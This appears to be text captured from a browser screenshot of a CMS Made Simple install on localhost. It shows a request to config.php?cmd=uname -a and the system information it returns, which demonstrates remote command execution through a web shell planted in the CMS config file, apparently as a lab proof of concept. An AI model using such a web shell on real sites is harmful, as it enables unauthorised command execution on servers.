 Mozilla Firefox
Creating a new CMSMS
localhost/cmsms/config.
localhost/cmsms/config.php?cmd=uname -a
Search
Linux backbox 4.13.0-32-generic #35~16.04.1-Ubuntu SMP Thu Jan 25 10:13:25 UTC 2018 i686 i686 i686 GNU/Linux Linux
backbox 4.13.0-32-generic #35~16.04.1-Ubuntu SMP Thu Jan 25 10:13:25 UTC 2018 i686 i686 i686 GNU/Linux